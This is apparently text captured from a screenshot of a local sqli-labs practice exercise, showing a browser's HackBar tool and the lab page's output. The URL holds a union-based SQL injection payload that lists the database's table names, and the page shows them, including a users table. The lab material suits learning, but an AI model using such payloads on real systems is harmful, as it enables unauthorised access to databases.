 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+